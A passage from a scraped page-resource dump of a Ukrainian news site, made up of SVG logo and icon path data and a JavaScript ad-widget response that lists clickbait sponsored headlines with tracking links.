			c0.83,0.68,1.24,1.8,1.24,3.34v6.19c0,1.52-0.42,2.62-1.26,3.32c-0.84,0.7-2.18,1.05-4.01,1.05c-1.82,0-3.14-0.35-3.95-1.04
			C129.22,19,128.81,17.89,128.81,16.37z M131.57,16.24c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.18,0.47,0.35,0.67
			s0.42,0.34,0.74,0.44c0.32,0.09,0.73,0.14,1.22,0.14c0.5,0,0.92-0.05,1.25-0.14c0.33-0.09,0.59-0.24,0.77-0.43
			c0.18-0.19,0.31-0.42,0.39-0.68s0.11-0.57,0.11-0.93v-5.92c0-0.36-0.03-0.67-0.09-0.91c-0.06-0.24-0.18-0.47-0.35-0.67
			s-0.43-0.36-0.77-0.46c-0.34-0.1-0.78-0.15-1.3-0.15c-0.49,0-0.9,0.05-1.23,0.15c-0.33,0.1-0.57,0.25-0.74,0.45
			c-0.17,0.2-0.28,0.43-0.34,0.68c-0.06,0.25-0.09,0.55-0.09,0.91V16.24z"/>
		<path class="st0" d="M142.97,20.61V5.94h4.37c1.39,0,2.5,0.31,3.31,0.93c0.82,0.62,1.22,1.57,1.22,2.85
			c0,0.66-0.15,1.25-0.45,1.77c-0.3,0.52-0.74,0.89-1.33,1.13c0.76,0.17,1.35,0.54,1.76,1.11c0.41,0.57,0.62,1.35,0.62,2.32
			c0,0.86-0.12,1.59-0.35,2.18c-0.23,0.6-0.59,1.07-1.06,1.42c-0.47,0.35-1.03,0.59-1.68,0.74s-1.41,0.22-2.3,0.22H142.97z
			 M145.72,18.21h1.5c0.93,0,1.58-0.14,1.95-0.43c0.37-0.28,0.55-0.84,0.55-1.68c0-0.5-0.07-0.9-0.21-1.19
			c-0.14-0.29-0.39-0.52-0.77-0.67c-0.37-0.16-0.9-0.24-1.56-0.24h-1.46V18.21z M145.75,11.58h1.69c0.54,0,0.95-0.16,1.24-0.48
			c0.29-0.32,0.43-0.73,0.43-1.22c0-0.2-0.03-0.39-0.08-0.57c-0.05-0.17-0.14-0.34-0.26-0.5c-0.12-0.16-0.29-0.28-0.53-0.38
			s-0.51-0.14-0.84-0.14h-1.66V11.58z"/>
		<path class="st0" d="M156.11,20.61V5.96h2.75v3.46l-0.32,6.21l4.59-9.67h2.75v14.65h-2.75v-3.74v-5.58l-4.34,9.31H156.11z"/>
		<path class="st0" d="M184.26,20.61V5.96h2.75v3.46l-0.32,6.21l4.59-9.67h2.75v14.65h-2.75v-3.74v-5.58l-4.34,9.31H184.26z"/>
		<path class="st0" d="M113.17,45.49v-4.41h1.09c0.9-0.98,1.34-2.76,1.34-5.35v-7h7.98v12.35h1.46v4.41h-2.6v-2.09h-6.67v2.09
			H113.17z M116.96,41.09h4.02V31.06h-2.78v4.67c0,0.95-0.1,1.92-0.3,2.91C117.71,39.62,117.39,40.44,116.96,41.09z"/>
		<path class="st0" d="M126.47,39.17v-6.19c0-1.56,0.37-2.68,1.12-3.35c0.75-0.68,2-1.02,3.75-1.02c1.76,0,3.03,0.34,3.81,1.02
			c0.78,0.68,1.17,1.8,1.17,3.34v6.19c0,1.52-0.4,2.62-1.19,3.32c-0.79,0.7-2.06,1.05-3.79,1.05c-1.72,0-2.96-0.35-3.72-1.04
			C126.85,41.8,126.47,40.69,126.47,39.17z M129.06,39.04c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.17,0.47,0.33,0.67
			s0.39,0.34,0.7,0.44c0.3,0.09,0.69,0.14,1.15,0.14c0.47,0,0.86-0.05,1.18-0.14c0.31-0.09,0.56-0.24,0.73-0.43
			c0.17-0.19,0.3-0.42,0.37-0.68s0.11-0.57,0.11-0.93v-5.92c0-0.36-0.03-0.67-0.09-0.91c-0.06-0.24-0.17-0.47-0.33-0.67
			s-0.41-0.36-0.73-0.46c-0.32-0.1-0.73-0.15-1.23-0.15c-0.46,0-0.85,0.05-1.16,0.15c-0.31,0.1-0.54,0.25-0.7,0.45
			s-0.27,0.43-0.33,0.68c-0.06,0.25-0.09,0.55-0.09,0.91V39.04z"/>
		<path class="st0" d="M138.84,43.41V28.76h2.6v6.22h4.57v-6.22h2.6v14.65h-2.6v-6.04h-4.57v6.04H138.84z"/>
		<path class="st0" d="M170.25,20.6V5.95h2.6v6.22h4.57V5.95h2.6V20.6h-2.6v-6.04h-4.57v6.04H170.25z"/>
		<path class="st0" d="M151.1,43.41V28.74h7.98v2.39h-5.38v3.17h1.35c0.82,0,1.53,0.07,2.12,0.22s1.12,0.39,1.56,0.74
			c0.45,0.34,0.78,0.81,1,1.41c0.22,0.59,0.33,1.32,0.33,2.17c0,0.86-0.11,1.59-0.34,2.18c-0.22,0.6-0.56,1.07-1.01,1.41
			c-0.45,0.34-0.98,0.59-1.58,0.74c-0.6,0.15-1.32,0.23-2.14,0.23H151.1z M153.69,41.01h1.43c0.86,0,1.46-0.15,1.81-0.45
			c0.35-0.3,0.52-0.88,0.52-1.72c0-0.83-0.18-1.39-0.52-1.69c-0.35-0.3-0.95-0.45-1.81-0.45h-1.43V41.01z"/>
		<path class="st0" d="M161.12,43.41l4.05-14.61h2.6l3.99,14.61h-2.7l-0.73-2.62h-3.75l-0.76,2.62H161.12z M165.23,38.26h2.43
			l-1.21-5.42L165.23,38.26z"/>
		<path class="st0" d="M173.05,39.07v-5.95c0-1.56,0.37-2.68,1.12-3.35c0.75-0.68,2-1.02,3.75-1.02c1.77,0,3.04,0.35,3.81,1.05
			c0.78,0.7,1.16,1.86,1.16,3.48h-2.6c0-0.39-0.03-0.71-0.09-0.96c-0.06-0.25-0.17-0.48-0.33-0.68c-0.16-0.2-0.41-0.35-0.73-0.44
			c-0.32-0.09-0.73-0.14-1.23-0.14c-0.46,0-0.85,0.05-1.15,0.14s-0.54,0.24-0.7,0.44c-0.16,0.2-0.27,0.42-0.33,0.67
			c-0.06,0.25-0.09,0.56-0.09,0.94v5.69c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.17,0.47,0.33,0.67c0.16,0.2,0.39,0.34,0.7,0.44
			s0.69,0.14,1.15,0.14c0.91,0,1.53-0.18,1.87-0.54c0.34-0.36,0.51-0.92,0.51-1.7h2.6c0,1.6-0.4,2.76-1.19,3.48
			c-0.79,0.72-2.05,1.08-3.79,1.08c-1.72,0-2.96-0.35-3.72-1.04C173.43,41.7,173.05,40.6,173.05,39.07z"/>
		<path class="st0" d="M194.05,28.79l-4.09,12.28c-0.77,2.47-2.62,2.77-5.09,1.98l0.51-2.19c0.7,0.15,1.72,0.43,2-0.55l0.38-1.26
			l-3.53-10.26h2.79l1.02,3.34l1.09,3.66c0.3-1.23,0.75-2.43,1.09-3.66l1.09-3.34H194.05z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1457387/1?nocmp=1&sessionId=697316af-038eb&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769150128432115372461&pvid=2d46eed1-0e61-4705-a947-11a40b836f3c&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=bce0bd1a-84f2-4e3d-8250-e684b247b6ec&uniqId=158b5&childs=1817947&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=6e0721a4&apt=2026-01-15T00%3A00%3A15%2B02%3A00&tfre=7349&w=728&h=656&tl=150&tlp=1,2,3,4,5,6&sz=230x294&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fnews%2F375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fnews%2F375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya
body_size: 1897
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1457387_158b5",[
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","zB_HOTQxxj8RliuW56HFFxEdcCpG24PfJToO55XN2fhpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCBfDxtF1YUK0kA3IaFYdVL",{"i":"https://s-img.idealmedia.io/g/13785888/492x277/-/[base64].webp?v=1769150128-2dzXsSl3y4MHQkW__KgEOBuPZOK60Zvjqiln63MTU5U","l":"https://clck.idealmedia.io/ghits/13785888/i/57789310/3/pp/1/1?h=zB_HOTQxxj8RliuW56HFFxEdcCpG24PfJToO55XN2fhpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCBfDxtF1YUK0kA3IaFYdVL&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b520b949-f825-11f0-a7af-d404e6f97680","crid":"13785888"}],
["Herbeauty","15584613","1","Why Brothers William And Harry Are Showing A United Front","","0","","","","zB_HOTQxxj8RliuW56HFF34_LgkB7ov4h_cebpRHlSUe4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDgWpidjghQOnwlvNKKgEGh",{"i":"https://s-img.idealmedia.io/g/15584613/492x277/-/[base64].webp?v=1769150128-47zfv5Cib7LHTri7wGy5PJvhv1GXQqGq3AX5OZaVWcI","l":"https://clck.idealmedia.io/ghits/15584613/i/57789310/3/pp/2/1?h=zB_HOTQxxj8RliuW56HFF34_LgkB7ov4h_cebpRHlSUe4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDgWpidjghQOnwlvNKKgEGh&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b520b951-f825-11f0-a7af-d404e6f97680","crid":"15584613"}],
["Herbeauty","13404784","1","See What Coffee She Prefers And I'll Tell You Who She Is","","0","","","","zB_HOTQxxj8RliuW56HFF8YCelPsVP0uY3rOBHc1NVuIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAtf9T44_BM3fTwf3Kp_Daw",{"i":"https://s-img.idealmedia.io/g/13404784/492x277/-/[base64].webp?v=1769150128-h5Vxh8OxipPq7TCniD42c9tl9SeWX3u_Bqdu6x8Zt-k","l":"https://clck.idealmedia.io/ghits/13404784/i/57789310/3/pp/3/1?h=zB_HOTQxxj8RliuW56HFF8YCelPsVP0uY3rOBHc1NVuIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAtf9T44_BM3fTwf3Kp_Daw&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"b520b954-f825-11f0-a7af-d404e6f97680","crid":"13404784"}],
["Brainberries","3882283","1","6 TV Characters Whose Departures Have Made The Shows Better","","0","","","","zB_HOTQxxj8RliuW56HFFy4IFIzXgGBjG9tEQASMC2Wb0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAIxQyV7lVK02VEhmvN7v1V",{"i":"https://s-img.idealmedia.io/g/3882283/492x277/21x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQyNjJjZmMwMDVkOTIzM2QwODdiYTdlOTcxN2Q0ZDNkLmpwZWc.webp?v=1769150128-J89zehUo7LiTkVLRYFCWkTcFh5EyfidVGWC5O7vRGys","l":"https://clck.idealmedia.io/ghits/3882283/i/57789310/3/pp/4/1?h=zB_HOTQxxj8RliuW56HFFy4IFIzXgGBjG9tEQASMC2Wb0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAIxQyV7lVK02VEhmvN7v1V&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"b520b955-f825-11f0-a7af-d404e6f97680","crid":"3882283"}],
["Brainberries","16269680","1","Shocking Turn Of Event: Actors Who Pursued Controversial Careers","","0","","","","zB_HOTQxxj8RliuW56HFF_ABfrPfjECyCUJVlAMYyZHi9cKNOWx1HApJ2KuD0fLdJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDT-SCv374wrx7YVglXi5qu",{"i":"https://s-img.idealmedia.io/g/16269680/492x277/-/[base64].webp?v=1769150128-t4X1wLAEwvFJ-4DLQP_J8ELHzEywi6NKwVhyPXTIdLA","l":"https://clck.idealmedia.io/ghits/16269680/i/57789310/3/pp/5/1?h=zB_HOTQxxj8RliuW56HFF_ABfrPfjECyCUJVlAMYyZHi9cKNOWx1HApJ2KuD0fLdJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDT-SCv374wrx7YVglXi5qu&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b520b958-f825-11f0-a7af-d404e6f97680","crid":"16269680"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","zB_HOTQxxj8RliuW56HFF_5FOAWKakVi-sGQ9PSTEaslt0PTk6JFL_Z2xENqPienJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSANN80DEjOpEi654wyfK1I_",{"i":"https://s-img.idealmedia.io/g/8603794/492x277/105x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1769150128-uWsIE-0yHgDp3tXhMmcgpE3POg5V57lvzSe3tG9Jx6k","l":"https://clck.idealmedia.io/ghits/8603794/i/57789310/3/pp/6/1?h=zB_HOTQxxj8RliuW56HFF_5FOAWKakVi-sGQ9PSTEaslt0PTk6JFL_Z2xENqPienJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSANN80DEjOpEi654wyfK1I_&rid=b5209b01-f825-11f0-a7af-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msWmzaBszm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"b520b95b-f825-11f0-a7af-d404e6f97680","crid":"8603794"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"b5209b01-f825-11f0-a7af-d404e6f97680","pvid":"2d46eed1-0e61-4705-a947-11a40b836f3c","iv":11,"brid":32,"muidn":"q0msWmzaBszm","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();


--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/tg_icon.svg
body_size: 151
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>flaticon1577356251-svg</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="Icons_yt_tele" transform="translate(-943.000000, -16.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="flaticon1577356251-svg" transform="translate(943.000000, 17.000000)">
                <path d="M3.8498535,8.11185763 L5.83984375,13.0643576 L8.430542,10.4851736 L12.8724365,14 L16,0 L0,6.63493056 L3.8498535,8.11185763 Z M12,3 L6.83259426,7.62149531 L6.18897088,10 L5,7.08486991 L12,3 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/logo_white.svg
body_size: 2184
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 194.05 49.75" style="enable-background:new 0 0 194.05 49.75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g>
	<g>
		<path class="st0" d="M74.63,0C60.89,0,49.75,11.14,49.75,24.88c0,13.74,11.14,24.88,24.88,24.88S99.5,38.61,99.5,24.88
			C99.5,11.14,88.37,0,74.63,0z M74.63,46.67c-12.04,0-21.8-9.76-21.8-21.8c0-12.04,9.76-21.8,21.8-21.8s21.8,9.76,21.8,21.8
			C96.43,36.92,86.67,46.67,74.63,46.67z"/>
		<path class="st0" d="M24.88,0C11.14,0,0,11.14,0,24.88c0,13.74,11.14,24.88,24.88,24.88s24.88-11.14,24.88-24.88
			C49.75,11.14,38.61,0,24.88,0z M14.25,40.34h-1.72V9.42h5.9l12.48,19.97V9.42h1.72v26.07l-15.2-24.44h-3.18V40.34z M36.75,40.34
			h-5.93L18.37,20.41v19.93h-1.72v-25.9L31.81,38.7h3.22V9.42h1.72V40.34z"/>
		<path class="st0" d="M82.66,33.53c2.1-1.93,3.16-4.86,3.16-8.81c0-1.91-0.29-3.58-0.88-4.99c-0.59-1.41-1.41-2.59-2.47-3.54
			c-1.06-0.94-2.31-1.65-3.76-2.12c-1.45-0.47-3.03-0.71-4.75-0.71h-5.15v23.06h5.15C77.66,36.43,80.56,35.46,82.66,33.53z
			 M70.53,15h3.44c3.15,0,5.63,0.77,7.43,2.3c1.8,1.54,2.71,4.01,2.71,7.42c0,3.59-0.84,6.16-2.53,7.73
			c-1.69,1.56-4.22,2.35-7.6,2.35h-3.44V15z"/>
		<path class="st0" d="M89.04,18.46c-0.77-1.9-1.86-3.52-3.26-4.85c-1.4-1.33-3.09-2.36-5.07-3.09c-1.98-0.73-4.15-1.1-6.53-1.1
			h-5.37v1.63h5.37c4.44,0,7.93,1.21,10.48,3.63c2.55,2.42,3.82,5.79,3.82,10.11c0,2.26-0.34,4.26-1.01,5.99
			c-0.67,1.73-1.63,3.19-2.86,4.36c-1.23,1.17-2.72,2.06-4.47,2.66c-1.75,0.6-3.71,0.9-5.88,0.9h-5.45v1.63h5.45
			c2.35,0,4.49-0.35,6.44-1.05c1.95-0.7,3.62-1.72,5.02-3.05c1.4-1.33,2.5-2.96,3.29-4.9c0.79-1.93,1.18-4.12,1.18-6.55
			C90.2,22.47,89.82,20.36,89.04,18.46z"/>
		<rect x="64.56" y="9.42" class="st0" width="1.72" height="30.92"/>
	</g>
	<g>
		<path class="st0" d="M114.61,20.61V5.96h2.75v6.22h4.85V5.96h2.75v14.65h-2.75v-6.04h-4.85v6.04H114.61z"/>
		<path class="st0" d="M128.81,16.37v-6.19c0-1.56,0.4-2.68,1.19-3.35c0.79-0.68,2.12-1.02,3.97-1.02c1.87,0,3.21,0.34,4.04,1.02
			c0.83,0.68,1.24,1.8,1.24,3.34v6.19c0,1.52-0.42,2.62-1.26,3.32c-0.84,0.7-2.18,1.05-4.01,1.05c-1.82,0-3.14-0.35-3.95-1.04
			C129.22,19,128.81,17.89,128.81,16.37z M131.57,16.24c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.18,0.47,0.35,0.67
			s0.42,0.34,0.74,0.44c0.32,0.09,0.73,0.14,1.22,0.14c0.5,0,0.92-0.05,1.25-0.14c0.33-0.09,0.59-0.24,0.77-0.43
			c0.18-0.19,0.31-0.42,0.39-0.68s0.11-0.57,0.11-0.93v-5.92c0-0.36-0.03-0.67-0.09-0.91c-0.06-0.24-0.18-0.47-0.35-0.67
			s-0.43-0.36-0.77-0.46c-0.34-0.1-0.78-0.15-1.3-0.15c-0.49,0-0.9,0.05-1.23,0.15c-0.33,0.1-0.57,0.25-0.74,0.45
			c-0.17,0.2-0.28,0.43-0.34,0.68c-0.06,0.25-0.09,0.55-0.09,0.91V16.24z"/>
		<path class="st0" d="M142.97,20.61V5.94h4.37c1.39,0,2.5,0.31,3.31,0.93c0.82,0.62,1.22,1.57,1.22,2.85
			c0,0.66-0.15,1.25-0.45,1.77c-0.3,0.52-0.74,0.89-1.33,1.13c0.76,0.17,1.35,0.54,1.76,1.11c0.41,0.57,0.62,1.35,0.62,2.32
			c0,0.86-0.12,1.59-0.35,2.18c-0.23,0.6-0.59,1.07-1.06,1.42c-0.47,0.35-1.03,0.59-1.68,0.74s-1.41,0.22-2.3,0.22H142.97z
			 M145.72,18.21h1.5c0.93,0,1.58-0.14,1.95-0.43c0.37-0.28,0.55-0.84,0.55-1.68c0-0.5-0.07-0.9-0.21-1.19
			c-0.14-0.29-0.39-0.52-0.77-0.67c-0.37-0.16-0.9-0.24-1.56-0.24h-1.46V18.21z M145.75,11.58h1.69c0.54,0,0.95-0.16,1.24-0.48
			c0.29-0.32,0.43-0.73,0.43-1.22c0-0.2-0.03-0.39-0.08-0.57c-0.05-0.17-0.14-0.34-0.26-0.5c-0.12-0.16-0.29-0.28-0.53-0.38
			s-0.51-0.14-0.84-0.14h-1.66V11.58z"/>
		<path class="st0" d="M156.11,20.61V5.96h2.75v3.46l-0.32,6.21l4.59-9.67h2.75v14.65h-2.75v-3.74v-5.58l-4.34,9.31H156.11z"/>
		<path class="st0" d="M184.26,20.61V5.96h2.75v3.46l-0.32,6.21l4.59-9.67h2.75v14.65h-2.75v-3.74v-5.58l-4.34,9.31H184.26z"/>
		<path class="st0" d="M113.17,45.49v-4.41h1.09c0.9-0.98,1.34-2.76,1.34-5.35v-7h7.98v12.35h1.46v4.41h-2.6v-2.09h-6.67v2.09
			H113.17z M116.96,41.09h4.02V31.06h-2.78v4.67c0,0.95-0.1,1.92-0.3,2.91C117.71,39.62,117.39,40.44,116.96,41.09z"/>
		<path class="st0" d="M126.47,39.17v-6.19c0-1.56,0.37-2.68,1.12-3.35c0.75-0.68,2-1.02,3.75-1.02c1.76,0,3.03,0.34,3.81,1.02
			c0.78,0.68,1.17,1.8,1.17,3.34v6.19c0,1.52-0.4,2.62-1.19,3.32c-0.79,0.7-2.06,1.05-3.79,1.05c-1.72,0-2.96-0.35-3.72-1.04
			C126.85,41.8,126.47,40.69,126.47,39.17z M129.06,39.04c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.17,0.47,0.33,0.67
			s0.39,0.34,0.7,0.44c0.3,0.09,0.69,0.14,1.15,0.14c0.47,0,0.86-0.05,1.18-0.14c0.31-0.09,0.56-0.24,0.73-0.43
			c0.17-0.19,0.3-0.42,0.37-0.68s0.11-0.57,0.11-0.93v-5.92c0-0.36-0.03-0.67-0.09-0.91c-0.06-0.24-0.17-0.47-0.33-0.67
			s-0.41-0.36-0.73-0.46c-0.32-0.1-0.73-0.15-1.23-0.15c-0.46,0-0.85,0.05-1.16,0.15c-0.31,0.1-0.54,0.25-0.7,0.45
			s-0.27,0.43-0.33,0.68c-0.06,0.25-0.09,0.55-0.09,0.91V39.04z"/>
		<path class="st0" d="M138.84,43.41V28.76h2.6v6.22h4.57v-6.22h2.6v14.65h-2.6v-6.04h-4.57v6.04H138.84z"/>
		<path class="st0" d="M170.25,20.6V5.95h2.6v6.22h4.57V5.95h2.6V20.6h-2.6v-6.04h-4.57v6.04H170.25z"/>
		<path class="st0" d="M151.1,43.41V28.74h7.98v2.39h-5.38v3.17h1.35c0.82,0,1.53,0.07,2.12,0.22s1.12,0.39,1.56,0.74
			c0.45,0.34,0.78,0.81,1,1.41c0.22,0.59,0.33,1.32,0.33,2.17c0,0.86-0.11,1.59-0.34,2.18c-0.22,0.6-0.56,1.07-1.01,1.41
			c-0.45,0.34-0.98,0.59-1.58,0.74c-0.6,0.15-1.32,0.23-2.14,0.23H151.1z M153.69,41.01h1.43c0.86,0,1.46-0.15,1.81-0.45
			c0.35-0.3,0.52-0.88,0.52-1.72c0-0.83-0.18-1.39-0.52-1.69c-0.35-0.3-0.95-0.45-1.81-0.45h-1.43V41.01z"/>
		<path class="st0" d="M161.12,43.41l4.05-14.61h2.6l3.99,14.61h-2.7l-0.73-2.62h-3.75l-0.76,2.62H161.12z M165.23,38.26h2.43
			l-1.21-5.42L165.23,38.26z"/>
		<path class="st0" d="M173.05,39.07v-5.95c0-1.56,0.37-2.68,1.12-3.35c0.75-0.68,2-1.02,3.75-1.02c1.77,0,3.04,0.35,3.81,1.05
			c0.78,0.7,1.16,1.86,1.16,3.48h-2.6c0-0.39-0.03-0.71-0.09-0.96c-0.06-0.25-0.17-0.48-0.33-0.68c-0.16-0.2-0.41-0.35-0.73-0.44
			c-0.32-0.09-0.73-0.14-1.23-0.14c-0.46,0-0.85,0.05-1.15,0.14s-0.54,0.24-0.7,0.44c-0.16,0.2-0.27,0.42-0.33,0.67
			c-0.06,0.25-0.09,0.56-0.09,0.94v5.69c0,0.38,0.03,0.69,0.09,0.94c0.06,0.25,0.17,0.47,0.33,0.67c0.16,0.2,0.39,0.34,0.7,0.44
			s0.69,0.14,1.15,0.14c0.91,0,1.53-0.18,1.87-0.54c0.34-0.36,0.51-0.92,0.51-1.7h2.6c0,1.6-0.4,2.76-1.19,3.48
			c-0.79,0.72-2.05,1.08-3.79,1.08c-1.72,0-2.96-0.35-3.72-1.04C173.43,41.7,173.05,40.6,173.05,39.07z"/>
		<path class="st0" d="M194.05,28.79l-4.09,12.28c-0.77,2.47-2.62,2.77-5.09,1.98l0.51-2.19c0.7,0.15,1.72,0.43,2-0.55l0.38-1.26
			l-3.53-10.26h2.79l1.02,3.34l1.09,3.66c0.3-1.23,0.75-2.43,1.09-3.66l1.09-3.34H194.05z"/>
	</g>
</g>
</svg>
